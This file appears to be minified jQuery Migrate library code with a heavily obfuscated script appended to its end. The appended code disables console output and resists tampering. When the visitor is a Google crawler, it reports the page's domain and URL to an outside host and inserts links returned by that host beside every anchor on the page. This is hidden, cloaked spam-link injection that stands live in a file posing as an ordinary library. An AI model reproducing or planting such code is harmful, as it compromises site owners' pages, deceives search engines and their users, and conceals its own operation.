r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});